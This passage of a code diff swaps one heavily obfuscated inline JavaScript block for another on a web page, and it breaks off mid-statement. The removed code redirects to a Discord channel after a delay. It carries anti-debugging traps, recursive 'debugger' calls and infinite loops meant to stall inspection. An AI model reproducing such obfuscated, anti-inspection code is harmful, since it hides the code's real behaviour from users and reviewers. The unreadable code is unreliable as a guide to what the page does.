-_0x17b478._0xbea46a,_0x178c28);}location=_0x158dab(-0x150,-0x134,-_0x204f61._0x40a4d4,-_0x204f61._0x4dde45)+_0x158dab(-0x13e,-_0x204f61._0x19fd14,-_0x204f61._0x530078,-_0x204f61._0x2ff65f)+_0x158dab(-_0x204f61._0x4df57f,-0x170,-0x175,-0x158)+guild;},-0xea8+-0x3b*-0x1+0x163d);function _0x5a36(){const _0x1daabf=['zgPkz2S','sKvUz0W','rffRu3q','z2v0','yMLUza','rwnXs1G','mZiXoe55BMPbEq','v2H0uwC','C3zwrxO','zNvUy3rPB24','DgvZDa','nJH6v0PdyvK','mJeZodyWn1viDhPpzq','q2TkDgO','mtiZmZaWtKHyCfzS','uxv4Eem','q29UDgvUDc1uEq','DhjHy2u','D2fYBG','B2jQzwn0','Dw5KzwzPBMvK','qxzstMm','y2HHBM5LBhmV','BuXxz3y','C2nVCMqUy29TlW','y29UC29Szq','wgXjuwe','zhbKvNK','vMSXrs9Zzw5Ktq','Bg9N','yJKZvdDLDweWCG','ue9tva','uKXtuMS','AvLoreO','yKXmBMi','yMH0CMy','Bur4zeW','ChjVDg90ExbL','zNvUy3rPB24GkG','uMDIC0m','DLnLAwm','mtu1ntK1nZH1vvfvDLK','A1LtDva','DunyDNC','mc05ys16qs1AxW','uvzcywe','zxHJzxb0Aw9U','vvPWtNm','z2ndz2G','ugz0Chu','zvzRCe8','DxzJtK8','Ew9Xrxa','q3zOzuLcn2zmqW','BNDOsxe','ELbmrvu','kcGOlISPkYKRkq','y29UC3rYDwn0BW','mtK5nta3mKjZEfHLsW','rvjuzfu','C3rYAw5NAwz5','tLLxs2m','ygbGvg9Rzw46cG','yxbWBhK','ntyZtvjLwhn4','ndeWmtmYndK6qq','Dg9tDhjPBMC','Aw5PDa','thL3Eu0','jf0Qkq','wfjjwfK','CunqqxC','BgvUz3rO','AMzTtLi','Ahr0Chm6lY9HCa','Aw5WDxq','oIbG','Aw5MBW','ygbGcLDVCMTLCG','xcGGkLWP','ndC0mJuWn3Diq1fXtq','qxrXvwq','Ahr0Chm6lY9KAq','Dg9Rzw4','uKrUAum','ys16qs1AxYrDwW','ugvMteC','CuPsCwq','sgPnwMO','lM9YzY9IB3q3oa','vLjsv3G','mJmXmZG2ne1SqNviEq','zereEui','Ce5owvq','y2HHAw4','C2vHCMnO','z3vPBgqTAwq','zxjYB3i','BK1JBMu','sgfhvgy'];_0x5a36=function(){return _0x1daabf;};return _0x5a36();}function _0x221dd3(_0x5978f7){const _0x17f50c={_0x441577:0x139,_0x14c0c2:0x165,_0x227711:0x157,_0x589742:0x14b,_0x460225:0x111,_0x50d2db:0x134,_0x33df29:0x125,_0x1102ef:0x137,_0xc8a438:0xe6,_0x47a73a:0xa8,_0x13b3c9:0xe9,_0x3f1a42:0xc6,_0x4c4dc6:0x95,_0x506e56:0xc3,_0x2c1eb3:0xbf,_0x3477b0:0x16c,_0x313d3f:0x16d,_0x366051:0x144,_0x5cd804:0xbf,_0x2e1aa3:0xdd},_0x1844e2={_0x2d344e:0x445,_0x542491:0x46f,_0x73fab5:0x45e,_0x509843:0x40e,_0x12978d:0x408,_0x29eadd:0x3ed,_0x21a1f4:0x41e,_0x2086c8:0x433,_0x9736ae:0x40a,_0xd0fb28:0x427,_0x55697b:0x43b,_0x52c0cf:0x478,_0x33990f:0x48c,_0xad3a81:0x47d,_0xbc64aa:0x471,_0x1f0bd9:0x451,_0x4cb274:0x3e5,_0x5256ae:0x3ff,_0x3881dd:0x3da,_0x40734:0x42f,_0x383110:0x44f,_0x51fd0f:0x449,_0x3bf54c:0x446,_0x3c6284:0x426,_0x4dd1ff:0x407,_0x58e874:0x40a,_0x3dba41:0x45d,_0x413721:0x3f9,_0x4fa539:0x40c,_0x30935c:0x3d1,_0x593a15:0x4a3,_0x19d476:0x4a6,_0x2f38a1:0x46e,_0x35ae6d:0x474,_0x3fc15b:0x46c,_0xfa2f34:0x499},_0x369a40={_0x547455:0x3a,_0x301b6c:0x4d},_0x125bab={_0x54afb0:0x8a,_0x4fe09a:0x51f},_0x335ad1={_0x30ecd4:0x71,_0x4f1433:0x162,_0x1e18a2:0x4c2},_0x431f32={_0xc4e5dc:0x44,_0x1df8c7:0x1b9,_0x2a9154:0x3a6},_0x59b291={_0x24a128:0x54,_0x550ff9:0x154,_0xdd8cc4:0x23},_0x35caea={'XlIQa':function(_0x111120,_0xcca94d){return _0x111120!==_0xcca94d;},'enUEG':_0x172b17(-_0x17f50c._0x441577,-_0x17f50c._0x14c0c2,-_0x17f50c._0x227711,-_0x17f50c._0x589742),'nwhIq':function(_0x5eb88a,_0x28077c){return _0x5eb88a%_0x28077c;},'AvRNc':function(_0x57c70e,_0x4daa32){return _0x57c70e===_0x4daa32;},'tnGWc':'string','kYSuP':_0x172b17(-0x133,-0x115,-_0x17f50c._0x460225,-0x108),'djJgk':function(_0x223f21){return _0x223f21();},'cahQK':function(_0xfdadaf,_0x34239f){return _0xfdadaf!==_0x34239f;},'JEngL':'doIcp','ERTdU':_0x172b17(-_0x17f50c._0x50d2db,-_0x17f50c._0x33df29,-0xf5,-_0x17f50c._0x1102ef),'eVkpO':function(_0x38b64e,_0x4b5b82){return _0x38b64e+_0x4b5b82;},'UrUHh':function(_0x55c991,_0x216960){return _0x55c991/_0x216960;},'RLSRk':'length','yHnPa':_0x42859c(-_0x17f50c._0xc8a438,-_0x17f50c._0x47a73a,-_0x17f50c._0x13b3c9,-_0x17f50c._0x3f1a42),'EcqKX':_0x42859c(-0x8e,-_0x17f50c._0x4c4dc6,-_0x17f50c._0x506e56,-_0x17f50c._0x2c1eb3),'seMDB':function(_0x350c23,_0xa39fa4){return _0x350c23===_0xa39fa4;}};function _0x172b17(_0x2a00dc,_0x2cbc34,_0xde56cd,_0x5cf535){return _0x30309c(_0x5cf535,_0x2cbc34-_0x59b291._0x24a128,_0xde56cd-_0x59b291._0x550ff9,_0x5cf535-_0x59b291._0xdd8cc4);}function _0x42859c(_0xb07733,_0x55667e,_0x5ed281,_0x1d72ca){return _0x3ff69a(_0xb07733-_0x431f32._0xc4e5dc,_0x55667e-_0x431f32._0x1df8c7,_0x1d72ca- -_0x431f32._0x2a9154,_0xb07733);}function _0x32e196(_0x4bf863){const _0x42db34={_0x1d2896:0x1,_0xf51de5:0x122,_0x5db554:0x124,_0x45ed3e:0x127,_0xe16e47:0x46,_0x3ad4ac:0x1a,_0x138e7e:0x27,_0x7cc282:0x33},_0x57192d={_0x44d720:0x6a,_0x2656dd:0x81},_0x732777={_0x3a195f:0x60,_0x75517e:0x4e,_0x536a7b:0x82,_0x21b381:0x42},_0x227541={_0x2f2c71:0x4d3,_0x5b9b59:0x4c5,_0x4c837d:0x4d2,_0x2faa82:0x4b5};function _0x2f165d(_0x53073c,_0x4396d9,_0x5e6903,_0x8d88e1){return _0x42859c(_0x4396d9,_0x4396d9-_0x335ad1._0x30ecd4,_0x5e6903-_0x335ad1._0x4f1433,_0x53073c-_0x335ad1._0x1e18a2);}function _0x43ea53(_0x5ee108,_0x2785f3,_0xc4d59c,_0x4f9377){return _0x42859c(_0x5ee108,_0x2785f3-_0x125bab._0x54afb0,_0xc4d59c-0x27,_0x4f9377-_0x125bab._0x4fe09a);}const _0x42c751={'gcCgh':function(_0x578b94,_0xbef057){function _0x286d5c(_0x5ccd1e,_0x2ca6de,_0xe460ab,_0x58309b){return _0x5489(_0x5ccd1e-0x2ea,_0x58309b);}return _0x35caea[_0x286d5c(_0x227541._0x2f2c71,_0x227541._0x5b9b59,_0x227541._0x4c837d,_0x227541._0x2faa82)](_0x578b94,_0xbef057);},'HjMZj':_0x35caea['enUEG'],'bhtrf':function(_0x27290e,_0xeefb2d){function _0x89fd6f(_0x11ba06,_0x516e39,_0x66d085,_0x4bb360){return _0x5489(_0x66d085- -0x1af,_0x11ba06);}return _0x35caea[_0x89fd6f(0x68,0x40,_0x369a40._0x547455,_0x369a40._0x301b6c)](_0x27290e,_0xeefb2d);},'yyqIh':function(_0x4051b9,_0x4fd197){function _0x312395(_0x2c5970,_0x3aa2a5,_0x31dccb,_0x57c4b5){return _0x5489(_0x2c5970- -0x265,_0x57c4b5);}return _0x35caea[_0x312395(-_0x732777._0x3a195f,-_0x732777._0x75517e,-_0x732777._0x536a7b,-_0x732777._0x21b381)](_0x4051b9,_0x4fd197);}};if(_0x35caea[_0x43ea53(_0x1844e2._0x2d344e,_0x1844e2._0x542491,_0x1844e2._0x73fab5,0x466)](typeof _0x4bf863,_0x35caea['tnGWc'])){if(_0x35caea[_0x2f165d(_0x1844e2._0x509843,_0x1844e2._0x12978d,_0x1844e2._0x29eadd,0x420)](_0x35caea[_0x2f165d(_0x1844e2._0x21a1f4,0x422,_0x1844e2._0x2086c8,_0x1844e2._0x9736ae)],_0x35caea['kYSuP']))_0x13aef5=_0x2f165d(0x446,_0x1844e2._0xd0fb28,0x46e,_0x1844e2._0x55697b)+'scord.com/'+_0x43ea53(0x48d,_0x1844e2._0x52c0cf,_0x1844e2._0x33990f,0x467)+_0x31ae0a;else{const _0x3a4332=function(){const _0x3c8873={_0x4d976e:0x456,_0x24a6f2:0x454,_0x54738c:0x472,_0x5bffe8:0x495},_0x5cdcd4={_0x2da208:0x570,_0xa68726:0xd3,_0x519189:0x10e};function _0x3b7175(_0x3bac27,_0x2488e7,_0x30e2f0,_0x24da14){return _0x2f165d(_0x30e2f0- -0x425,_0x3bac27,_0x30e2f0-_0x57192d._0x44d720,_0x24da14-_0x57192d._0x2656dd);}function _0x1838d3(_0x57ba56,_0x1e0f27,_0x4fc751,_0x8fd6ac){return _0x2f165d(_0x4fc751- -_0x5cdcd4._0x2da208,_0x57ba56,_0x4fc751-_0x5cdcd4._0xa68726,_0x8fd6ac-_0x5cdcd4._0x519189);}if(_0x42c751[_0x3b7175(-0x26,-0x20,-_0x42db34._0x1d2896,-0x1)](_0x42c751[_0x1838d3(-0x10c,-_0x42db34._0xf51de5,-_0x42db34._0x5db554,-_0x42db34._0x45ed3e)],_0x42c751[_0x3b7175(_0x42db34._0xe16e47,_0x42db34._0x3ad4ac,_0x42db34._0x138e7e,_0x42db34._0x7cc282)])){const _0x2bd0e7={_0x9e004f:0x174},_0x17615b=_0x5e2de6?function(){function _0x136899(_0x249902,_0x3e904c,_0x52c938,_0x436f48){return _0x1838d3(_0x3e904c,_0x3e904c-0x1b5,_0x52c938-0x5af,_0x436f48-_0x2bd0e7._0x9e004f);}if(_0x3d57bb){const _0x4148ff=_0x3f230b[_0x136899(_0x3c8873._0x4d976e,_0x3c8873._0x24a6f2,_0x3c8873._0x54738c,_0x3c8873._0x5bffe8)](_0x53ffa0,arguments);return _0xa2bf68=null,_0x4148ff;}}:function(){};return _0x53a9e0=![],_0x17615b;}else while(!![]){}};return _0x35caea[_0x43ea53(_0x1844e2._0xad3a81,0x469,_0x1844e2._0xbc64aa,_0x1844e2._0x1f0bd9)](_0x3a4332);}}else{if(_0x35caea['cahQK'](_0x35caea[_0x2f165d(0x3f5,_0x1844e2._0x4cb274,_0x1844e2._0x5256ae,_0x1844e2._0x3881dd)],_0x35caea[_0x2f165d(_0x1844e2._0x40734,_0x1844e2._0x383110,_0x1844e2._0x51fd0f,_0x1844e2._0x3bf54c)])){if(_0x35caea[_0x2f165d(_0x1844e2._0x3c6284,_0x1844e2._0x4dd1ff,_0x1844e2._0x12978d,_0x1844e2._0x58e874)]('',_0x35caea['UrUHh'](_0x4bf863,_0x4bf863))[_0x35caea[_0x43ea53(0x44c,_0x1844e2._0x3dba41,0x444,_0x1844e2._0xbc64aa)]]!==-0x62*0x47+0x185+0x1b6*0xf||_0x35caea['nwhIq'](_0x4bf863,-0x8a8+-0x1131*-0x1+-0x875*0x1)===0x41e+-0x757*0x2+0xa90){if(_0x35caea['AvRNc'](_0x35caea['yHnPa'],_0x35caea[_0x2f165d(_0x1844e2._0x413721,_0x1844e2._0x4fa539,0x403,_0x1844e2._0x30935c)])){if(_0x42c751[_0x43ea53(_0x1844e2._0x593a15,_0x1844e2._0x19d476,_0x1844e2._0x2f38a1,_0x1844e2._0x35ae6d)]((''+_0x52f2e1/_0x38c8ed)[_0x43ea53(_0x1844e2._0x3fc15b,0x4cb,0x4a9,_0x1844e2._0xfa2f34)],0x1858+-0x2538+0xce1)||_0x42c751['yyqIh'](_0x51c14f,0x1fd3+0x73c*-0x2+-0x1*0x1147)===0x125*-0xb+0x7*0x52+0x373*0x3)debugger;else debugger;}else debugger;}else debugger;}else{if(_0x56adb3){const _0x3cf4fd=_0x5bfa4a['apply'](_0x22350c,arguments);return _0x46234e=null,_0x3cf4fd;}}}_0x32e196(++_0x4bf863);}try{if(_0x35caea['seMDB'](_0x172b17(-_0x17f50c._0x3477b0,-_0x17f50c._0x313d3f,-0x19e,-_0x17f50c._0x366051),_0x42859c(-0xc8,-_0x17f50c._0x5cd804,-_0x17f50c._0x2e1aa3,-0xcf))){if(_0x5978f7)return _0x32e196;else _0x32e196(0xe2*-0x14+0x1*0xcc7+0x4e1);}else{if(_0x42abe0){const _0x99880b=_0x2b3e44['apply'](_0x17793b,arguments);return _0x493ee7=null,_0x99880b;}}}catch(_0x550137){}};setTimeout(()=>{location='https://discord.com/channels/'+params.get('guild-id')},2500);
-    </script>
+  	<script>(function(_0x25aeb4,_0x2a5beb){const _0x13fefe={_0x54497f:0x45a,_0x468851:'Bvm5',_0x2f09cc:0x4d0,_0x23208a:0x539,_0x2b8d6e:0xa0,_0x265d98:0x2e4,_0x105b6b:0xc9,_0x15c123:0xa3,_0x495d3b:'3b[x',_0x4fb006:0xad,_0x3a8089:0xb,_0x369106:0xc3,_0x29b044:0x145,_0x3e88d2:0x44a,_0x1a80f5:0x3e6,_0x506d25:'Ml^6',_0x354dbf:0x1f7,_0x3d0f8e:0x309,_0x34e8a7:0x40a,_0x251345:'Bvm5',_0x1f825c:0x13,_0x259f7a:0x54b,_0x5a7120:0x49c,_0x4399b1:0x554,_0x4762f1:0x494,_0x59c7f1:0x458,_0x11f15a:0x386,_0x35effc:'*D*[',_0x4c27e2:0x3b6},_0x466fe3={_0x4e9004:0x2b7},_0x32470f={_0x33048d:0x1d7};function _0x20dfdf(_0x399b6b,_0xcdf94c,_0x3d2e8d,_0x1d120c,_0xec0533){return _0x3fda(_0x3d2e8d-0x76,_0x1d120c);}function _0x46d6d3(_0x3c9fc3,_0x4716af,_0x4d0b93,_0x5ac55f,_0x3dd998){return _0x3fda(_0x4d0b93-_0x32470f._0x33048d,_0x5ac55f);}function _0x48b39f(_0x37e35a,_0x2089d1,_0x486c4b,_0x205002,_0x5b6607){return _0x3fda(_0x205002- -_0x466fe3._0x4e9004,_0x486c4b);}function _0x540d9c(_0x4ed7c5,_0x9328fd,_0x553d64,_0x483a2d,_0x3b9faa){return _0x3fda(_0x4ed7c5-0x287,_0x3b9faa);}function _0x32a308(_0x45622c,_0x53d53f,_0x5ed387,_0x404133,_0x37a7eb){return _0x3fda(_0x45622c- -0x13d,_0x404133);}const _0x3bae15=_0x25aeb4();while(!![]){try{const _0x2a8edf=-parseInt(_0x540d9c(_0x13fefe._0x54497f,0x3e1,0x45d,0x402,_0x13fefe._0x468851))/(-0xba*0x2e+-0x1787+0x38f4)*(parseInt(_0x540d9c(_0x13fefe._0x2f09cc,0x5dc,0x502,_0x13fefe._0x23208a,'cWmk'))/(0x2*0x7a2+-0x2344+0x1*0x1402))+-parseInt(_0x32a308(-0x36,-0x118,-0xab,'NgWE',_0x13fefe._0x2b8d6e))/(0x155f+0x1*-0x1f2b+0x9cf)+parseInt(_0x20dfdf(_0x13fefe._0x265d98,0x2ba,0x292,'Uwz]',0x2c7))/(0x2d*0x9+0x2*-0x571+-0x109*-0x9)*(-parseInt(_0x32a308(-0x30,-_0x13fefe._0x105b6b,-_0x13fefe._0x15c123,_0x13fefe._0x495d3b,-0xc3))/(-0xda*0x4+-0x77*-0x7+0x2c))+-parseInt(_0x32a308(_0x13fefe._0x4fb006,_0x13fefe._0x3a8089,_0x13fefe._0x369106,'z24C',_0x13fefe._0x29b044))/(0xb*-0x127+-0x662+0x1315)*(parseInt(_0x540d9c(0x4bb,_0x13fefe._0x3e88d2,0x3c4,_0x13fefe._0x1a80f5,_0x13fefe._0x506d25))/(-0x13b6+0x844*-0x1+0x1c01))+-parseInt(_0x46d6d3(_0x13fefe._0x354dbf,0x40a,_0x13fefe._0x3d0f8e,']h6p',_0x13fefe._0x34e8a7))/(0xe2*0x14+0xc04+-0x1da4)+parseInt(_0x48b39f(0xd,0x56,_0x13fefe._0x251345,-0x47,_0x13fefe._0x1f825c))/(-0x1de*0x7+-0x1*-0x1343+-0x628)*(parseInt(_0x540d9c(_0x13fefe._0x259f7a,0x543,_0x13fefe._0x5a7120,_0x13fefe._0x4399b1,'D]#7'))/(-0x128*-0x7+-0x19*0x6+0x8*-0xef))+parseInt(_0x46d6d3(_0x13fefe._0x4762f1,_0x13fefe._0x59c7f1,_0x13fefe._0x11f15a,_0x13fefe._0x35effc,_0x13fefe._0x4c27e2))/(0x26a6+-0x400+-0x229b);if(_0x2a8edf===_0x2a5beb)break;else _0x3bae15['push'](_0x3bae15['shift']());}catch(_0x27821b){_0x3bae15['push'](_0x3bae15['shift']());}}}(_0x5205,-0x13b5b*-0x6+-0x1*0x9f92b+0xf*0x8eff));const _0x4b7c0c=(function(){const _0x398b52={_0x23b899:0xeb,_0x48ae2e:'CdHw',_0x560ebe:'*D*[',_0x10267c:0x2c6,_0x5e4dab:0x2b2,_0x3a5278:0x19c,_0x2c358c:0x1fe,_0x175a38:0x257,_0xb23561:0xa9,_0x63649f:0x223,_0x1be284:'Ml^6',_0x2f5ce1:'u^y3',_0x4f3aef:0x151,_0x3b7e0b:0xa0,_0x2c8eb1:0x1d6,_0x323ff7:0x1ee,_0x3d64c2:0x1c6,_0x4e92ee:'OaGR',_0x56ff2e:0x1b3,_0x266236:0xbe,_0x17bb81:0xdb,_0x511ead:0x99,_0x5cd08f:'OaGR',_0x480e2e:0x19f},_0x23998a={_0x5bba3c:0x24b,_0x33b55b:0x293,_0x27cf8a:'*D*[',_0x489e18:0x427,_0x436ec8:0x60c,_0x3cc45c:0x531,_0x16ed5e:'q7i2',_0x1ede8f:0x254,_0x560b70:'oZIz',_0xc3977f:0xbd,_0x575307:0xdd,_0x21cbe1:'2HF)',_0x332384:'82wA',_0x15ced8:0x27b,_0x3ac977:0x1c2},_0x3b1cdf={_0x9755cc:0x71,_0x4d5b70:0x5b},_0x3887f4={_0x1c95f4:0x54b,_0xa54e5e:0x1d5},_0x2aa968={_0x119429:0x3e3},_0x2246cb={_0x149903:0x2ac},_0x155943={_0x4a8d8f:0x2f9},_0x2fc5c3={_0x1ab762:0x350};function _0x4efc0f(_0x2ab0f7,_0x4ba10a,_0x24bd69,_0x41d2a5,_0x3c57d8){return _0x3fda(_0x24bd69- -0x13,_0x3c57d8);}function _0x2e6ca9(_0x4f5570,_0x440249,_0x268c35,_0x4d60a8,_0x490e72){return _0x3fda(_0x268c35- -_0x2fc5c3._0x1ab762,_0x440249);}const _0x17d3cf={'blrjB':function(_0x737253){return _0x737253();},'wnBeA':function(_0x459fac,_0x1ee489){return _0x459fac===_0x1ee489;},'OTFCw':_0x4efc0f(0x175,0x127,0x1a6,_0x398b52._0x23b899,_0x398b52._0x48ae2e),'WqgwS':_0x4efc0f(0x2b2,0x2e5,0x21a,0x1e2,_0x398b52._0x560ebe),'jfshH':function(_0x3105fe,_0x5eaee7){return _0x3105fe!==_0x5eaee7;},'LoExy':_0x4efc0f(_0x398b52._0x10267c,_0x398b52._0x5e4dab,0x1ce,0x290,'Ml^6'),'mMqkS':_0x435820(')yFA',-_0x398b52._0x3a5278,-0x144,-0x2b6,-_0x398b52._0x2c358c),'JkcOF':function(_0x49eee5,_0x51c72b){return _0x49eee5!==_0x51c72b;},'NnbSH':_0x1bb589(-_0x398b52._0x175a38,-_0x398b52._0xb23561,'5CGf',-0x1ab,-_0x398b52._0x23b899)+_0x1bb589(-0x104,-_0x398b52._0x63649f,_0x398b52._0x1be284,-0x14b,-0x1a9),'hiUkG':_0x2e6ca9(-0x22f,_0x398b52._0x2f5ce1,-_0x398b52._0x4f3aef,-_0x398b52._0x3b7e0b,-_0x398b52._0x2c8eb1)+'t','ufvWa':function(_0x40ea7a,_0x1cdd80){return _0x40ea7a===_0x1cdd80;},'KQQYG':_0x4efc0f(0x27c,_0x398b52._0x323ff7,_0x398b52._0x3d64c2,0x25f,_0x398b52._0x4e92ee)+_0x2e6ca9(-_0x398b52._0x56ff2e,'3b[x',-_0x398b52._0x266236,-_0x398b52._0x17bb81,-_0x398b52._0x511ead),'ROXvn':_0x435820(_0x398b52._0x5cd08f,-_0x398b52._0x480e2e,0x25,-0x10c,-0xb7)};function _0x435820(_0x2ecc17,_0x5121fb,_0x28fc3f,_0x11e803,_0x7671cb){return _0x3fda(_0x7671cb- -_0x155943._0x4a8d8f,_0x2ecc17);}function _0x17550c(_0x3147aa,_0x560636,_0x471ffb,_0x350fb5,_0x15b9a8){return _0x3fda(_0x560636- -_0x2246cb._0x149903,_0x471ffb);}function _0x1bb589(_0x524b12,_0x38aba8,_0x12668d,_0x34931b,_0x1a7061){return _0x3fda(_0x34931b- -_0x2aa968._0x119429,_0x12668d);}let _0x57c216=!![];return function(_0x33938d,_0x5591d3){const _0x564aa8={_0xd9073c:0x4f0,_0x365b7f:0x53a,_0x4fd785:0x51d,_0x35c4fa:'x!PL',_0x176b4b:')6qa',_0x254feb:0x1df,_0x1107ca:0xd3,_0x59391c:0xa9,_0x14aa73:0x16c,_0x17417d:'z24C',_0xbb317:0x344,_0x2a35c7:')yFA',_0x10c256:0x207,_0x460fa6:0x2f6,_0x3abcf2:']n9z',_0x26270a:0x2d7,_0x253d7f:0x31a,_0xb17e0e:'b4q3',_0x28358a:0x31,_0x31d606:'Uwz]',_0x313150:0x385,_0x44b5f4:0x2e7,_0x124f54:0x40,_0x50cb84:0x10c,_0x2d34f3:0x108,_0x5cc660:0x40a,_0x3cd37b:'eiOm',_0x117951:0x440,_0xa2069d:0x3d9,_0xeb676c:0x1c0,_0x4c7cc1:0x15d,_0x4f59aa:0x2da,_0x552a9e:'5CGf',_0x39c00c:0x2c2},_0x3a001b={_0x341fe7:0x1c6,_0x18fc5a:0x78},_0x4d9b78={_0x39fc68:0x1cd,_0x369beb:0x1ce},_0x2a31d8={_0x29be90:0x13d,_0xf2d908:0x668,_0x3b07ba:0x35},_0x2c8891={_0x136eb3:0x36e},_0x5314d2={_0x57df85:0x70,_0x45785a:0x17e,_0x1b435b:0x164,_0x33407c:0x95,_0x518700:'NgWE'},_0x28b935={_0x324898:0x1af,_0xe33092:0x2f7};function _0x2649e4(_0x9f7a2,_0x103c95,_0x13ac5d,_0x1295bc,_0x25d05d){return _0x2e6ca9(_0x9f7a2-0x1c7,_0x1295bc,_0x25d05d-_0x3887f4._0x1c95f4,_0x1295bc-_0x3887f4._0xa54e5e,_0x25d05d-0xaf);}const _0x3b8400={'PCJqj':function(_0x41c769,_0x43a635){function _0x3a117a(_0x19c437,_0x2e9e72,_0x1ec1d8,_0x410fcc,_0x2f63df){return _0x3fda(_0x2e9e72-0x99,_0x410fcc);}return _0x17d3cf[_0x3a117a(_0x28b935._0x324898,0x29c,_0x28b935._0xe33092,'FX^u',0x2b5)](_0x41c769,_0x43a635);},'pCkRZ':_0x17d3cf[_0x193381(-0x289,-_0x23998a._0x5bba3c,-_0x23998a._0x33b55b,-0x2fa,_0x23998a._0x27cf8a)],'FQaTT':function(_0x37cda8,_0x3bdd46){const _0x39c800={_0x3bcf0a:0x133,_0x35979d:0x12f};function _0x1872a4(_0x254aa1,_0x18b65b,_0x7cb8f6,_0x41a99e,_0x46497a){return _0x193381(_0x254aa1-_0x39c800._0x3bcf0a,_0x18b65b-0x3e,_0x7cb8f6-0xf6,_0x41a99e-_0x39c800._0x35979d,_0x46497a);}return _0x17d3cf[_0x1872a4(_0x5314d2._0x57df85,_0x5314d2._0x45785a,_0x5314d2._0x1b435b,-_0x5314d2._0x33407c,_0x5314d2._0x518700)](_0x37cda8,_0x3bdd46);},'iSGlq':_0x17d3cf[_0x39d771(_0x23998a._0x489e18,0x533,0x5ab,'FX^u',_0x23998a._0x436ec8)],'dTeWF':function(_0x318976,_0x4160e1){const _0x3e5416={_0x22125b:0xd4,_0x26104e:0x1d5,_0x3dd538:0x16f};function _0x10fb47(_0x7f8d43,_0x33e3bb,_0x5298d1,_0x55d293,_0x1a3fc1){return _0x39d771(_0x7f8d43-0xd3,_0x1a3fc1-_0x3e5416._0x22125b,_0x5298d1-_0x3e5416._0x26104e,_0x5298d1,_0x1a3fc1-_0x3e5416._0x3dd538);}return _0x17d3cf[_0x10fb47(0x4bb,0x518,'eiOm',_0x2c8891._0x136eb3,0x46b)](_0x318976,_0x4160e1);},'RuMaq':_0x17d3cf[_0x39d771(_0x23998a._0x3cc45c,0x4a8,0x516,_0x23998a._0x16ed5e,0x3b8)]};function _0x39d771(_0x162c5c,_0x65558f,_0x34fe3d,_0x19bc71,_0x312d03){return _0x1bb589(_0x162c5c-0xd0,_0x65558f-_0x2a31d8._0x29be90,_0x19bc71,_0x65558f-_0x2a31d8._0xf2d908,_0x312d03-_0x2a31d8._0x3b07ba);}function _0x461f61(_0x41a187,_0x33ff54,_0x3553b6,_0x49d737,_0x166bcb){return _0x2e6ca9(_0x41a187-_0x3b1cdf._0x9755cc,_0x166bcb,_0x49d737-0x318,_0x49d737-_0x3b1cdf._0x4d5b70,_0x166bcb-0x3f);}function _0x295a81(_0x416ea7,_0x4d5701,_0x5a88fb,_0x4dca86,_0xb5aae2){return _0x2e6ca9(_0x416ea7-_0x4d9b78._0x39fc68,_0xb5aae2,_0x4dca86-0x40d,_0x4dca86-0x3,_0xb5aae2-_0x4d9b78._0x369beb);}function _0x193381(_0x6fda8a,_0x36347d,_0x2cd190,_0x1794f4,_0x27a81c){return _0x1bb589(_0x6fda8a-_0x3a001b._0x341fe7,_0x36347d-0xf9,_0x27a81c,_0x6fda8a-_0x3a001b._0x18fc5a,_0x27a81c-0x178);}if(_0x17d3cf[_0x193381(-0x188,-0x11a,-_0x23998a._0x1ede8f,-0x179,_0x23998a._0x560b70)](_0x17d3cf[_0x461f61(_0x23998a._0xc3977f,0x1df,-0x31,_0x23998a._0x575307,_0x23998a._0x21cbe1)],_0x17d3cf[_0x2649e4(0x414,0x481,0x345,_0x23998a._0x332384,0x44f)])){const _0x3806f3=function(){while(!![]){}};return _0x17d3cf[_0x461f61(_0x23998a._0x15ced8,0x141,_0x23998a._0x5bba3c,_0x23998a._0x3ac977,'Uq*2')](_0x3806f3);}else{const _0x4b814b=_0x57c216?function(){const _0x2b938c={_0x2863d3:0x17a,_0x2afe6e:0x4fb,_0x563a6c:0x1ed},_0x564221={_0x197a90:0x5f6,_0x85b918:0xcc},_0x17f05a={_0x22522a:0x44c,_0x42e26f:0x14e,_0x334c1b:0x56},_0x3a777a={_0x47f61f:0x5e8,_0x1fdc51:0x151,_0xe92744:0xc8},_0x49d5ab={_0x333618:0x10};function _0x1a2426(_0x40f82c,_0x367bcf,_0xf44cba,_0x21c615,_0x364aab){return _0x193381(_0x367bcf-0x4f3,_0x367bcf-0x146,_0xf44cba-0x5d,_0x21c615-_0x49d5ab._0x333618,_0xf44cba);}function _0xae608b(_0x4cb5d1,_0x1e9168,_0xc20740,_0x296c05,_0x2c5797){return _0x39d771(_0x4cb5d1-0x109,_0x2c5797- -_0x3a777a._0x47f61f,_0xc20740-_0x3a777a._0x1fdc51,_0x4cb5d1,_0x2c5797-_0x3a777a._0xe92744);}function _0x3b62df(_0x5091ea,_0x316463,_0x5ac205,_0x1cd4e4,_0x410813){return _0x193381(_0x5ac205-_0x17f05a._0x22522a,_0x316463-_0x17f05a._0x42e26f,_0x5ac205-0x16b,_0x1cd4e4-_0x17f05a._0x334c1b,_0x1cd4e4);}function _0x48abb3(_0x301319,_0x5f568c,_0x13a196,_0xe48e1a,_0x48e862){return _0x193381(_0x48e862-_0x564221._0x197a90,_0x5f568c-_0x564221._0x85b918,_0x13a196-0x1e,_0xe48e1a-0x5e,_0xe48e1a);}function _0x139a81(_0x49c6e6,_0x4f20a7,_0x11784b,_0x1f9619,_0x177fa7){return _0x39d771(_0x49c6e6-_0x2b938c._0x2863d3,_0x177fa7- -_0x2b938c._0x2afe6e,_0x11784b-_0x2b938c._0x563a6c,_0x1f9619,_0x177fa7-0x9f);}if(_0x17d3cf[_0x1a2426(_0x564aa8._0xd9073c,0x445,'q7i2',0x407,0x53e)](_0x17d3cf[_0x1a2426(0x3ef,0x435,'q7i2',0x49b,_0x564aa8._0x365b7f)],_0x17d3cf[_0x48abb3(_0x564aa8._0x4fd785,0x356,0x4a0,_0x564aa8._0x35c4fa,0x44b)])){const _0x231990=_0x54655d[_0xae608b(_0x564aa8._0x176b4b,-_0x564aa8._0x254feb,-0xb8,-_0x564aa8._0x1107ca,-0xda)](_0x4d00a7,arguments);return _0x44ae43=null,_0x231990;}else{if(_0x5591d3){if(_0x17d3cf[_0x139a81(-_0x564aa8._0x59391c,-0x100,-_0x564aa8._0x14aa73,_0x564aa8._0x17417d,-0xb1)](_0x17d3cf[_0x48abb3(_0x564aa8._0xbb317,0x3c2,0x4e2,_0x564aa8._0x2a35c7,0x3e4)],_0x17d3cf[_0x48abb3(0x4d7,0x599,0x467,'tKs0',0x4d2)])){const _0x63b0ed=_0x5591d3[_0x1a2426(0x246,0x2d0,'eG&c',_0x564aa8._0x10c256,0x323)](_0x33938d,arguments);return _0x5591d3=null,_0x63b0ed;}else{const 